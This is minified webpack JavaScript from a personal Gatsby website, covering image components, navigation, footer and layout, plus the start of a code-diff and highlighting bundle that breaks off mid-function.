prop \`${t}\` supplied to \`${a}\`. Validation failed.`):null}};const x=function(e){return r.createElement(r.Fragment,null,r.createElement(E,i({},e)),r.createElement("noscript",null,r.createElement(E,i({},e,{shouldLoad:!0}))))};x.displayName="MainImage",x.propTypes=E.propTypes;const k=["as","className","class","style","image","loading","imgClassName","imgStyle","backgroundColor","objectFit","objectPosition"],N=["style","className"],S=e=>e.replace(/\n/g,""),C=function(e,t,a){for(var r=arguments.length,n=new Array(r>3?r-3:0),i=3;i<r;i++)n[i-3]=arguments[i];return e.alt||""===e.alt?l().string.apply(l(),[e,t,a].concat(n)):new Error(`The "alt" prop is required in ${a}. If the image is purely presentational then pass an empty string: e.g. alt="". Learn more: https://a11y-style-guide.com/style-guide/section-media.html`)},L={image:l().object.isRequired,alt:C},A=["as","image","style","backgroundColor","className","class","onStartLoad","onLoad","onError"],T=["style","className"],$=new Set;let I,O;const _=function(e){let{as:t="div",image:n,style:l,backgroundColor:d,className:m,class:u,onStartLoad:p,onLoad:g,onError:f}=e,h=c(e,A);const{width:b,height:E,layout:y}=n,v=o(b,E,y),{style:w,className:x}=v,k=c(v,T),N=(0,r.useRef)(),S=(0,r.useMemo)((()=>JSON.stringify(n.images)),[n.images]);u&&(m=u);const C=function(e,t,a){let r="";return"fullWidth"===e&&(r=`<div aria-hidden="true" style="padding-top: ${a/t*100}%;"></div>`),"constrained"===e&&(r=`<div style="max-width: ${t}px; display: block;"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height='${a}'%20width='${t}'%20xmlns='http://www.w3.org/2000/svg'%20version='1.1'%3E%3C/svg%3E" style="max-width: 100%; display: block; position: static;"></div>`),r}(y,b,E);return(0,r.useEffect)((()=>{I||(I=a.e(1108).then(a.bind(a,1108)).then((e=>{let{renderImageToString:t,swapPlaceholderImage:a}=e;return O=t,{renderImageToString:t,swapPlaceholderImage:a}})));const e=N.current.querySelector("[data-gatsby-image-ssr]");if(e&&s())return e.complete?(null==p||p({wasCached:!0}),null==g||g({wasCached:!0}),setTimeout((()=>{e.removeAttribute("data-gatsby-image-ssr")}),0)):(null==p||p({wasCached:!0}),e.addEventListener("load",(function t(){e.removeEventListener("load",t),null==g||g({wasCached:!0}),setTimeout((()=>{e.removeAttribute("data-gatsby-image-ssr")}),0)}))),void $.add(S);if(O&&$.has(S))return;let t,r;return I.then((e=>{let{renderImageToString:a,swapPlaceholderImage:c}=e;N.current&&(N.current.innerHTML=a(i({isLoading:!0,isLoaded:$.has(S),image:n},h)),$.has(S)||(t=requestAnimationFrame((()=>{N.current&&(r=c(N.current,S,$,l,p,g,f))}))))})),()=>{t&&cancelAnimationFrame(t),r&&r()}}),[n]),(0,r.useLayoutEffect)((()=>{$.has(S)&&O&&(N.current.innerHTML=O(i({isLoading:$.has(S),isLoaded:$.has(S),image:n},h)),null==p||p({wasCached:!0}),null==g||g({wasCached:!0}))}),[n]),(0,r.createElement)(t,i({},k,{style:i({},w,l,{backgroundColor:d}),className:`${x}${m?` ${m}`:""}`,ref:N,dangerouslySetInnerHTML:{__html:C},suppressHydrationWarning:!0}))},z=(0,r.memo)((function(e){return e.image?(0,r.createElement)(_,e):null}));z.propTypes=L,z.displayName="GatsbyImage";const R=["src","__imageData","__error","width","height","aspectRatio","tracedSVGOptions","placeholder","formats","quality","transformOptions","jpgOptions","pngOptions","webpOptions","avifOptions","blurredOptions","breakpoints","outputPixelDensities"];function j(e){return function(t){let{src:a,__imageData:n,__error:l}=t,s=c(t,R);return l&&console.warn(l),n?r.createElement(e,i({image:n},s)):(console.warn("Image not loaded",a),null)}}const M=j((function(e){let{as:t="div",className:a,class:n,style:l,image:s,loading:u="lazy",imgClassName:p,imgStyle:f,backgroundColor:h,objectFit:b,objectPosition:E}=e,y=c(e,k);if(!s)return console.warn("[gatsby-plugin-image] Missing image prop"),null;n&&(a=n),f=i({objectFit:b,objectPosition:E,backgroundColor:h},f);const{width:v,height:C,layout:L,images:A,placeholder:T,backgroundColor:$}=s,I=o(v,C,L),{style:O,className:_}=I,z=c(I,N),R={fallback:void 0,sources:[]};return A.fallback&&(R.fallback=i({},A.fallback,{srcSet:A.fallback.srcSet?S(A.fallback.srcSet):void 0})),A.sources&&(R.sources=A.sources.map((e=>i({},e,{srcSet:S(e.srcSet)})))),r.createElement(t,i({},z,{style:i({},O,l,{backgroundColor:h}),className:`${_}${a?` ${a}`:""}`}),r.createElement(g,{layout:L,width:v,height:C},r.createElement(w,i({},m(T,!1,L,v,C,$,b,E))),r.createElement(x,i({"data-gatsby-image-ssr":"",className:p},y,d("eager"===u,!1,R,u,f)))))})),P=function(e,t){for(var a=arguments.length,r=new Array(a>2?a-2:0),n=2;n<a;n++)r[n-2]=arguments[n];return"fullWidth"!==e.layout||"width"!==t&&"height"!==t||!e[t]?l().number.apply(l(),[e,t].concat(r)):new Error(`"${t}" ${e[t]} may not be passed when layout is fullWidth.`)},q=new Set(["fixed","fullWidth","constrained"]),F={src:l().string.isRequired,alt:C,width:P,height:P,sizes:l().string,layout:e=>{if(void 0!==e.layout&&!q.has(e.layout))return new Error(`Invalid value ${e.layout}" provided for prop "layout". Defaulting to "constrained". Valid values are "fixed", "fullWidth" or "constrained".`)}};M.displayName="StaticImage",M.propTypes=F;const W=j(z);W.displayName="StaticImage",W.propTypes=F},2729:function(e){const t=/[\p{Lu}]/u,a=/[\p{Ll}]/u,r=/^[\p{Lu}](?![\p{Lu}])/gu,n=/([\p{Alpha}\p{N}_]|$)/u,l=/[_.\- ]+/,i=new RegExp("^"+l.source),c=new RegExp(l.source+n.source,"gu"),s=new RegExp("\\d+"+n.source,"gu"),o=(e,n)=>{if("string"!=typeof e&&!Array.isArray(e))throw new TypeError("Expected the input to be `string | string[]`");if(n={pascalCase:!1,preserveConsecutiveUppercase:!1,...n},0===(e=Array.isArray(e)?e.map((e=>e.trim())).filter((e=>e.length)).join("-"):e.trim()).length)return"";const l=!1===n.locale?e=>e.toLowerCase():e=>e.toLocaleLowerCase(n.locale),o=!1===n.locale?e=>e.toUpperCase():e=>e.toLocaleUpperCase(n.locale);if(1===e.length)return n.pascalCase?o(e):l(e);return e!==l(e)&&(e=((e,r,n)=>{let l=!1,i=!1,c=!1;for(let s=0;s<e.length;s++){const o=e[s];l&&t.test(o)?(e=e.slice(0,s)+"-"+e.slice(s),l=!1,c=i,i=!0,s++):i&&c&&a.test(o)?(e=e.slice(0,s-1)+"-"+e.slice(s-1),c=i,i=!1,l=!0):(l=r(o)===o&&n(o)!==o,c=i,i=n(o)===o&&r(o)!==o)}return e})(e,l,o)),e=e.replace(i,""),e=n.preserveConsecutiveUppercase?((e,t)=>(r.lastIndex=0,e.replace(r,(e=>t(e)))))(e,l):l(e),n.pascalCase&&(e=o(e.charAt(0))+e.slice(1)),((e,t)=>(c.lastIndex=0,s.lastIndex=0,e.replace(c,((e,a)=>t(a))).replace(s,(e=>t(e)))))(e,o)};e.exports=o,e.exports.default=o},3187:function(e,t,a){a.d(t,{a:function(){return x},P:function(){return k}});var r=a(6540),n=a(4794);var l=e=>{let{children:t,to:a}=e;return r.createElement(n.Link,{to:a,className:"navbar-item"},t)};var i=e=>{let{title:t}=e;return r.createElement("span",{className:"navbar-item"},t)};var c=e=>{let{children:t}=e;return r.createElement("div",{className:"navbar-start"},t)};var s=e=>{let{children:t}=e;return r.createElement("nav",{className:"navbar is-fixed-top-desktop has-shadow",role:"navigation","aria-label":"main navigation"},t)};var o=e=>{let{children:t}=e;return r.createElement("div",{className:"navbar-end"},t)},d=a(982),m=a(6188);var u=e=>{let{toggle:t}=e;return r.createElement("a",{href:"#",role:"button",onClick:t,"data-target":"navbar-menu",className:"navbar-burger","aria-label":"menu","aria-expanded":"false"},r.createElement(d.g,{icon:m.NaM}))},p=a(2532);var g=e=>{let{children:t}=e;return r.createElement("div",{className:"navbar-brand"},r.createElement(n.Link,{className:"navbar-item",to:"/"},r.createElement(p.S,{alt:"kxxt logo",width:48,src:"../../images/profile-pic.png",__imageData:a(4519)})),t)},f=a(7875),h=a(8983);var b=e=>{let{centerLinks:t,title:a}=e;const{0:n,1:d}=(0,r.useState)(!1);return r.createElement(s,null,r.createElement(g,null,r.createElement(i,{title:a}),r.createElement(u,{toggle:()=>d(!n),links:t})),r.createElement("div",{className:"navbar-menu "+(n?"is-active":""),id:"navbar-menu"},r.createElement(c,null,r.createElement(l,{to:"/"},r.createElement(h.A,{icon:m.v02,color:"lightseagreen"},"Home")),r.createElement(l,{to:"/blogs"},r.createElement(h.A,{icon:m.kt4,color:"hotpink"},"Blogs")),r.createElement(l,{to:"/notes"},r.createElement(h.A,{icon:m.jyJ,color:"lightslategray"},"Notes")),r.createElement(l,{to:"/archive"},r.createElement(h.A,{icon:m.Oh6,color:"brown"},"Archive")),r.createElement(l,{to:"/tags"},r.createElement(h.A,{icon:m.DX_,color:"dodgerblue"},"Tags")),r.createElement(l,{to:"/links"},r.createElement(h.A,{icon:m.uUT,color:"orangered"},"Links")),r.createElement("a",{href:"/about",className:"navbar-item"},r.createElement(h.A,{icon:m.X46,color:"gold"},"About"))),r.createElement(o,null,r.createElement("a",{className:"navbar-item",href:"https://github.com/kxxt"},r.createElement(h.A,{icon:f.Vz1},"GitHub")))))};var E=()=>r.createElement("footer",{className:"footer footer-module--page-footer--44cfa"},r.createElement("div",{className:"container"},r.createElement("div",{className:"columns"},r.createElement("div",{className:"column is-3"},r.createElement("p",{className:"subtitle"},"About"),"© ",(new Date).getFullYear()," kxxt",r.createElement("br",null),"My English name is Levi Zim",r.createElement("br",null),"This is my personal website.",r.createElement("br",null),r.createElement("a",{rel:"license",href:"https://creativecommons.org/licenses/by-nc-sa/4.0/"},r.createElement(p.S,{alt:"Creative Commons License",style:{borderWidth:0,marginTop:"1rem",width:88,height:31},src:"../../images/cc-by-nc-sa-4.png",__imageData:a(5652)})),r.createElement("br",null),"Unless specified, the contents of this website are licensed under a"," ",r.createElement("a",{rel:"license",href:"https://creativecommons.org/licenses/by-nc-sa/4.0/"},"Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License"),"."),r.createElement("div",{className:"column is-3"},r.createElement("p",{id:"contact",className:"subtitle"},"Contact"),r.createElement("ul",null,r.createElement("li",null,r.createElement("a",{href:"https://github.com/kxxt"},r.createElement(h.A,{color:"black",icon:f.Vz1},"kxxt"))),r.createElement("li",null,r.createElement("a",{href:"mailto:kxxt@kxxt.dev"},r.createElement(h.A,{color:"gold",icon:m.Hzw},"Personal: kxxt@kxxt.dev"))),r.createElement("li",null,r.createElement("a",{href:"mailto:kxxt@kxxt.dev"},r.createElement(h.A,{color:"pink",icon:m.Hzw},"Site Admin: admin@kxxt.dev"))),r.createElement("li",null,r.createElement("a",{rel:"me",href:"https://mastodon.social/@kxxt"},r.createElement(h.A,{color:"purple",icon:f.TOJ},"Mastodon: @kxxt@Mastodon.social"))))),r.createElement("div",{className:"column is-6"},r.createElement("p",{className:"subtitle"},"Some links"),r.createElement("ul",null,r.createElement("li",null,r.createElement("a",{href:"/rss.xml"},r.createElement(h.A,{color:"orange",icon:m.eGu},"RSS Feed (Blogs)"))),r.createElement("li",null,r.createElement("a",{href:"/notes-feed.xml"},r.createElement(h.A,{color:"orange",icon:m.eGu},"RSS Feed (Short Notes)")))))))),y=a(6602);const v=e=>{var t,a,l;let{description:i,lang:c,title:s,children:o}=e;const{site:d}=(0,n.useStaticQuery)("712016698"),m=i||d.siteMetadata.description,u=null===(t=d.siteMetadata)||void 0===t?void 0:t.title;return r.createElement(r.Fragment,null,r.createElement("html",{lang:c}),r.createElement("title",{children:s?`${s} | ${u}`:u}),r.createElement("meta",{property:"description",content:m}),r.createElement("meta",{property:"og:title",content:s}),r.createElement("meta",{property:"og:description",content:m}),r.createElement("meta",{property:"og:type",content:"website"}),r.createElement("meta",{property:"twitter:card",content:"summmary"}),r.createElement("meta",{property:"twitter:title",content:s}),r.createElement("meta",{property:"twitter:creator",content:(null===(a=d.siteMetadata)||void 0===a||null===(l=a.author)||void 0===l?void 0:l.name)||""}),r.createElement("meta",{property:"twitter:description",content:m}),o)};v.defaultProps={lang:"en",meta:[],description:""};var w=v;const x=e=>{let{children:t,...a}=e;return r.createElement(w,a,r.createElement("body",{className:"has-navbar-fixed-top-desktop"}),t)},k=e=>{let{location:t,children:a,hero:n=null,sidebar:l=null,bottom:i=null}=e;const[c,s]=r.useState(!0),o="/"===t.pathname;return r.createElement(r.Fragment,null,r.createElement(b,{title:"kxxt"}),n,r.createElement("div",{id:"main-container",className:"container"},r.createElement("div",{className:"columns","data-is-root-path":o},r.createElement("main",{className:"column is-12-touch "+(l&&c?"is-9-desktop":"is-12-desktop")},a),l&&r.createElement(y.A.Provider,{value:{isSidebarExpanded:c,toggleSidebar:()=>{s(!c)}}},r.createElement("aside",{className:`column is-hidden-touch ${c?"is-3":"is-narrow"} layout-module--sidebar--2652b`},l))),i),r.createElement(E,null))}},4519:function(e){e.exports=JSON.parse('{"layout":"constrained","backgroundColor":"#78c8f8","images":{"fallback":{"src":"/static/3a74c05f5f50995c6d425e87fef07752/fcdb9/profile-pic.png","srcSet":"/static/3a74c05f5f50995c6d425e87fef07752/29278/profile-pic.png 12w,\\n/static/3a74c05f5f50995c6d425e87fef07752/2391d/profile-pic.png 24w,\\n/static/3a74c05f5f50995c6d425e87fef07752/fcdb9/profile-pic.png 48w,\\n/static/3a74c05f5f50995c6d425e87fef07752/e3fe2/profile-pic.png 96w","sizes":"(min-width: 48px) 48px, 100vw"},"sources":[{"srcSet":"/static/3a74c05f5f50995c6d425e87fef07752/30aa9/profile-pic.webp 12w,\\n/static/3a74c05f5f50995c6d425e87fef07752/4e704/profile-pic.webp 24w,\\n/static/3a74c05f5f50995c6d425e87fef07752/e78b1/profile-pic.webp 48w,\\n/static/3a74c05f5f50995c6d425e87fef07752/8ef24/profile-pic.webp 96w","type":"image/webp","sizes":"(min-width: 48px) 48px, 100vw"}]},"width":48,"height":48}')},5652:function(e){e.exports=JSON.parse('{"layout":"constrained","backgroundColor":"#080808","images":{"fallback":{"src":"/static/44c7d2e043428bc130a424d81c2caebc/fdb8e/cc-by-nc-sa-4.png","srcSet":"/static/44c7d2e043428bc130a424d81c2caebc/73a56/cc-by-nc-sa-4.png 22w,\\n/static/44c7d2e043428bc130a424d81c2caebc/b42d9/cc-by-nc-sa-4.png 44w,\\n/static/44c7d2e043428bc130a424d81c2caebc/fdb8e/cc-by-nc-sa-4.png 88w","sizes":"(min-width: 88px) 88px, 100vw"},"sources":[{"srcSet":"/static/44c7d2e043428bc130a424d81c2caebc/f84b5/cc-by-nc-sa-4.webp 22w,\\n/static/44c7d2e043428bc130a424d81c2caebc/c3efe/cc-by-nc-sa-4.webp 44w,\\n/static/44c7d2e043428bc130a424d81c2caebc/79a2f/cc-by-nc-sa-4.webp 88w","type":"image/webp","sizes":"(min-width: 88px) 88px, 100vw"}]},"width":88,"height":31}')},6602:function(e,t,a){const r=a(6540).createContext({isSidebarExpanded:!1,toggleSidebar:()=>{}});t.A=r}}]);
//# sourceMappingURL=da849b0ad8b0aba8f34ec068ba4ebe498125f1bd-da6e229d48a9b786725e.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/80efaec8-efd54e8ad391ac1dacc1.js
body_size: 26998
content:
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[2741],{4754:function(e,t,n){n.d(t,{Cy:function(){return Nt},Fk:function(){return Nn},R0:function(){return In},W_:function(){return Pt},Wu:function(){return jn},bx:function(){return Lt},hk:function(){return Fn},wn:function(){return Ft}});var r=n(6540),o=n(961);function i(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}const s=e=>parseInt(e.repeat(2/e.length),16);function a(e,t){return void 0!==e?e/255:"number"!=typeof t||t<0||t>1?1:t}function l(e){if(!e)return;if(!(e=>/^#([A-Fa-f0-9]{3,4}){1,2}$/.test(e))(e))throw new Error("Invalid color string, must be a valid hex color");const t=Math.floor((e.length-1)/3),n=((e,t)=>e.match(new RegExp(`.{${t}}`,"g")))(e.slice(1),t),[r,o,i,l]=n.map(s);return{r:r,g:o,b:i,a:a(l,1)}}function c(e,t){if(!e)return e;const{r:n,g:r,b:o,a:i}=l(e);return function(e){if(!e)return;const{r:t,g:n,b:r,a:o}=e,i=Math.round(255*o);return`#${t.toString(16).padStart(2,"0")}${n.toString(16).padStart(2,"0")}${r.toString(16).padStart(2,"0")}${i.toString(16).padStart(2,"0")}`}({r:n,g:r,b:o,a:i*t})}function u(e,t){return{prev:t(e.prev,"prev"),next:t(e.next,"next")}}function d(e,t){return{prev:void 0===(null==e?void 0:e.prev)?t:e.prev,next:void 0===(null==e?void 0:e.next)?t:e.next}}function h(e,t,n){return u(d(e,t),n)}function f(e,t){return t(e.prev)||t(e.next)}function p(e){return e.lines.map((e=>e.tokens.map((e=>e.content)).join(""))).join("\n")}function m(e){return e.split(/,(?![^\[]*\])/g)}function g(e){return e.reduce(((e,t)=>Object.assign(e,t)),{})}function v(e){const t=e.match(/(\d+)\[(.+)\]/);if(t){const[,e,n]=t,r=n.split(",").map(b),o=Number(e);return{[o]:r}}return g(w(e).map((e=>({[e]:!0}))))}function b(e){const[t,n]=e.split(":");if(!E(t))throw new C(t);const r=Number(t);if(r<1)throw new j;if(n){if(!E(n))throw new C(n);return{start:r,end:+n}}return{start:r,end:r}}function y(e){if(!e)throw new Error("Focus cannot be empty");try{return function(e){const t={};let n=-1,r=null==e?0:e.length;for(;++n<r;){var o=e[n];t[o[0]]=o[1]}return t}(e.split(/,(?![^\[]*\])/g).map(x).flat())}catch(t){throw t}}function x(e){const t=e.match(/(\d+)\[(.+)\]/);if(t){const[,e,n]=t,r=n.split(",").map(w);return[[Number(e)-1,r.flat().map((e=>e-1))]]}return w(e).map((e=>[e-1,!0]))}function w(e){const[t,n]=e.split(":");if(!E(t))throw new C(t);const r=Number(t);if(r<1)throw new j;if(n){if(!E(n))throw new C(n);const e=[];for(let t=r;t<=+n;t++)e.push(t);return e}return[r]}function E(e){e=e.toString();var t=Math.abs(e),n=parseInt(e,10);return!isNaN(t)&&n===t&&t.toString()===e}class j extends Error{constructor(){super("Invalid line or column number in focus string"),Object.setPrototypeOf(this,new.target.prototype)}}class C extends Error{constructor(e){super(`Invalid number "${e}" in focus string`),this.number=e,Object.setPrototypeOf(this,new.target.prototype)}}const O="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;const N=200;function k(e,t,n,o,i,s){const[a,l]=r.useState(null),[c,u]=r.useState(0),d=function(){const[e,t]=r.useState(void 0);return r.useEffect((()=>{function e(){t(window.innerWidth)}return window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)}),[]),e}(),h=r.useRef(null),{prevLongestLine:f,nextLongestLine:p,element:m}=r.useMemo((()=>{const n=_(e.prev,t.prev),s=_(e.next,t.next),a=(e.prev||e.next).trimEnd().split(S),l=Math.max(a.length,10);if(i){const e="focus"===i?function(e,t){const[n,r]=function(e,t){if(e){const t=y(e),n=Object.keys(t).map((e=>parseInt(e,10)));return[Math.min(...n),Math.max(...n)]}return[0,t.length-1]}(e.prev,t);return r-n+1}(t,a):i;let r=a.length;for(;r<e;)a.push(""),r++;for(;r>e;)a.pop(),r--;n&&!a.includes(n)&&(a[a.length-1]=n)}let c=!1;const u=r.createElement("code",{className:"ch-code-scroll-parent"},r.createElement("br",null),a.map(((e,t)=>{const i=c||e!==n?void 0:h;return c=c||null!=i,r.createElement("div",{ref:i,key:t},o?r.createElement("span",{className:"ch-code-line-number"},"_",l):void 0,r.createElement("div",{style:{display:"inline-block",marginLeft:16}},r.createElement("span",null,e)))})),r.createElement("br",null));return{prevLongestLine:n,nextLongestLine:s,element:u}}),[e]),g=[...s,d,f,p,n,c];return O((()=>{var e;if(h.current){const t=h.current,r=null==t?void 0:t.parentElement,o=r.parentElement,{width:i}=o.getBoundingClientRect();if(!i&&0===c){const e=new ResizeObserver((([t])=>{const{width:n}=t.contentRect;n&&(e.disconnect(),u(1))}));return e.observe(o),()=>e.disconnect()}const s=null==t?void 0:t.querySelector(":scope > div"),a=null==t?void 0:t.querySelector(":scope > span"),d=a?function(e){const t=getComputedStyle(e);return parseFloat(t.width)}(a):0,m=F(s),v=m/f.length||1,b=p.length*v,y=null!==(e=L(s))&&void 0!==e?e:20,x={containerWidth:F(o.parentElement),containerHeight:L(o.parentElement),contentWidth:F(r.parentElement),contentHeight:L(r.parentElement),lineWidths:[m||b||N,b||m||N],lineWidth:[Math.max(m||b||N,v*n),Math.max(b||m||N,v*n)],lineHeight:y,colWidth:v,lineNumberWidth:d,deps:g};l(x)}return()=>{}}),g),!a||function(e,t){for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!0;return!1}(a.deps,g)?{element:m,dimensions:null}:{element:m,dimensions:a}}const S=/\r\n|\r|\n/;function _(e,t){const n=e?e.split(S):[""],r=function(e,t){if(e){const t=y(e);return Object.keys(t).map((e=>parseInt(e,10)))}return[...t.keys()]}(t,n);let o="";return n.forEach(((e,t)=>{r.includes(t)&&e.length>o.length&&(o=e)})),o}function F(e){const t=getComputedStyle(e);return parseFloat(t.width)-parseFloat(t.paddingLeft)-parseFloat(t.paddingRight)}function L(e){if(!e)return null;const t=getComputedStyle(e);return parseFloat(t.height)-parseFloat(t.paddingTop)-parseFloat(t.paddingBottom)}function P(){}function M(e,t,n,r,o){for(var i=0,s=t.length,a=0,l=0;i<s;i++){var c=t[i];if(c.removed){if(c.value=e.join(r.slice(l,l+c.count)),l+=c.count,i&&t[i-1].added){var u=t[i-1];t[i-1]=t[i],t[i]=u}}else{if(!c.added&&o){var d=n.slice(a,a+c.count);d=d.map((function(e,t){var n=r[l+t];return n.length>e.length?n:e})),c.value=e.join(d)}else c.value=e.join(n.slice(a,a+c.count));a+=c.count,c.added||(l+=c.count)}}var h=t[s-1];return s>1&&"string"==typeof h.value&&(h.added||h.removed)&&e.equals("",h.value)&&(t[s-2].value+=h.value,t.pop()),t}P.prototype={diff:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.callback;"function"==typeof n&&(r=n,n={}),this.options=n;var o=this;function i(e){return r?(setTimeout((function(){r(void 0,e)}),0),!0):e}e=this.castInput(e),t=this.castInput(t),e=this.removeEmpty(this.tokenize(e));var s=(t=this.removeEmpty(this.tokenize(t))).length,a=e.length,l=1,c=s+a,u=[{newPos:-1,components:[]}],d=this.extractCommon(u[0],t,e,0);if(u[0].newPos+1>=s&&d+1>=a)return i([{value:this.join(t),count:t.length}]);function h(){for(var n=-1*l;n<=l;n+=2){var r=void 0,c=u[n-1],d=u[n+1],h=(d?d.newPos:0)-n;c&&(u[n-1]=void 0);var f=c&&c.newPos+1<s,p=d&&0<=h&&h<a;if(f||p){if(!f||p&&c.newPos<d.newPos?(r={newPos:(m=d).newPos,components:m.components.slice(0)},o.pushComponent(r.components,void 0,!0)):((r=c).newPos++,o.pushComponent(r.components,!0,void 0)),h=o.extractCommon(r,t,e,n),r.newPos+1>=s&&h+1>=a)return i(M(o,r.components,t,e,o.useLongestToken));u[n]=r}else u[n]=void 0}var m;l++}if(r)!function e(){setTimeout((function(){if(l>c)return r();h()||e()}),0)}();else for(;l<=c;){var f=h();if(f)return f}},pushComponent:function(e,t,n){var r=e[e.length-1];r&&r.added===t&&r.removed===n?e[e.length-1]={count:r.count+1,added:t,removed:n}:e.push({count:1,added:t,removed:n})},extractCommon:function(e,t,n,r){for(var o=t.length,i=n.length,s=e.newPos,a=s-r,l=0;s+1<o&&a+1<i&&this.equals(t[s+1],n[a+1]);)s++,a++,l++;return l&&e.components.push({count:l}),e.newPos=s,a},equals:function(e,t){return this.options.comparator?this.options.comparator(e,t):e===t||this.options.ignoreCase&&e.toLowerCase()===t.toLowerCase()},removeEmpty:function(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t},castInput:function(e){return e},tokenize:function(e){return e.split("")},join:function(e){return e.join("")}};var I=/^[A-Za-z\xC0-\u02C6\u02C8-\u02D7\u02DE-\u02FF\u1E00-\u1EFF]+$/,$=/\S/,H=new P;H.equals=function(e,t){return this.options.ignoreCase&&(e=e.toLowerCase(),t=t.toLowerCase()),e===t||this.options.ignoreWhitespace&&!$.test(e)&&!$.test(t)},H.tokenize=function(e){for(var t=e.split(/(\s+|[()[\]{}'"]|\b)/),n=0;n<t.length-1;n++)!t[n+1]&&t[n+2]&&I.test(t[n])&&I.test(t[n+2])&&(t[n]+=t[n+2],t.splice(n+1,2),n--);return t};var T=new P;function z(e){return z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},z(e)}T.tokenize=function(e){var t=[],n=e.split(/(\n|\r\n)/);n[n.length-1]||n.pop();for(var r=0;r<n.length;r++){var o=n[r];r%2&&!this.options.newlineIsToken?t[t.length-1]+=o:(this.options.ignoreWhitespace&&(o=o.trim()),t.push(o))}return t},(new P).tokenize=function(e){return e.split(/(\S.+?[.!?])(?=\s+|$)/)},(new P).tokenize=function(e){return e.split(/([{}:;,]|\s+)/)};var A=Object.prototype.toString,W=new P;function B(e,t,n,r,o){var i,s;for(t=t||[],n=n||[],r&&(e=r(o,e)),i=0;i<t.length;i+=1)if(t[i]===e)return n[i];if("[object Array]"===A.call(e)){for(t.push(e),s=new Array(e.length),n.push(s),i=0;i<e.length;i+=1)s[i]=B(e[i],t,n,r,o);return t.pop(),n.pop(),s}if(e&&e.toJSON&&(e=e.toJSON()),"object"===z(e)&&null!==e){t.push(e),s={},n.push(s);var a,l=[];for(a in e)e.hasOwnProperty(a)&&l.push(a);for(l.sort(),i=0;i<l.length;i+=1)s[a=l[i]]=B(e[a],t,n,r,a);t.pop(),n.pop()}else s=e;return s}W.useLongestToken=!0,W.tokenize=T.tokenize,W.castInput=function(e){var t=this.options,n=t.undefinedReplacement,r=t.stringifyReplacer,o=void 0===r?function(e,t){return void 0===t?n:t}:r;return"string"==typeof e?e:JSON.stringify(B(e,null,null,o),o,"  ")},W.equals=function(e,t){return P.prototype.equals.call(W,e.replace(/,([\r\n])/g,"$1"),t.replace(/,([\r\n])/g,"$1"))};var R=new P;function q(e,t){let n=0,r=0;const o=function(e){const t=(n=e.prev,r=e.next,T.diff(n,r,o));var n,r,o;let i=[],s=0,a=0;return t.forEach((e=>{if(e.added)for(let t=0;t<e.count;t++)i.push({next:a++});else if(e.removed)for(let t=0;t<e.count;t++)i.push({prev:s++});else for(let t=0;t<e.count;t++)i.push({prev:s++,next:a++})})),i}(e);return{lines:o.map((e=>void 0===e.next?Object.assign(Object.assign({},t.prev[e.prev]),{lineNumber:{prev:e.prev+1},move:"exit",enterIndex:null,exitIndex:r++}):void 0===e.prev?Object.assign(Object.assign({},t.next[e.next]),{lineNumber:{next:e.next+1},move:"enter",enterIndex:n++,exitIndex:null}):Object.assign(Object.assign({},t.prev[e.prev]),{lineNumber:{prev:e.prev+1,next:e.next+1},move:"stay",enterIndex:null,exitIndex:null}))),enterCount:n,exitCount:r}}function U(e,t,n){const{lines:r}=e,o=i(e,["lines"]),s=u(t,((e,t)=>function(e,t){return g(e?m(e).map(v):[...t.keys()].map((e=>({[e+1]:!0}))))}(e,"prev"===t?r.filter((e=>"enter"!==e.move)):r.filter((e=>"exit"!==e.move))))),a=r.map((e=>{const{tokens:t}=e,r=i(e,["tokens"]),o={prev:!!e.lineNumber.prev&&s.prev[e.lineNumber.prev],next:!!e.lineNumber.next&&s.next[e.lineNumber.next]},a={prev:e.lineNumber.prev&&n.prev[e.lineNumber.prev]||[],next:e.lineNumber.next&&n.next[e.lineNumber.next]||[]};return Object.assign({focused:u(o,(e=>!!e)),groups:X(t,o,a)},r)})),l=u(s,(e=>Object.keys(e).map((e=>Number(e))))),c=u(l,(e=>Math.min(...e))),d=u(l,(e=>Math.max(...e)));return Object.assign({lines:a,firstFocusedLineNumber:c,lastFocusedLineNumber:d},o)}function X(e,t,n){const r=u(t,(e=>Array.isArray(e)?e:[])),o=u(n,(e=>e.map((({columnNumbers:e})=>e)))),i=function(e,t){const n=[...t.map((e=>e.start-1)),...t.map((e=>e.end))];let r=e;return n.forEach((e=>{const t=[];let n=0;r.forEach((r=>{const o=n,i=n+r.content.length;if(o<e&&e<i){const n=e-o,i=r.content.slice(0,n),s=r.content.slice(n);t.push(Object.assign(Object.assign({},r),{content:i})),t.push(Object.assign(Object.assign({},r),{content:s}))}else t.push(r);n=i})),r=t})),r}(e,[...r.prev,...r.next,...o.prev,...o.next]);let s=0,a=null;const l=[];return i.forEach((e=>{const r=Z(s,t.prev),o=Z(s,t.next),i=G(s,n.prev),c=G(s,n.next);a&&a.focused.prev===r&&a.focused.next===o&&a.annotation.prev===i&&a.annotation.next===c||(a={focused:{prev:r,next:o},tokens:[],annotation:{prev:i,next:c}},l.push(a)),null==a||a.tokens.push(e),s+=e.content.length})),l.map((e=>({focused:e.focused,tokens:e.tokens,element:D(e)})))}function D(e){return r.createElement(r.Fragment,null,e.tokens.map((({content:e,props:t},n)=>r.createElement("span",Object.assign({},t,{key:n+1}),e))))}function Z(e,t){return Array.isArray(t)?t.some((({start:t,end:n})=>t-1<=e&&e<n)):t}function G(e,t){return t.find((({columnNumbers:t})=>t.start-1<=e&&e<t.end))}function 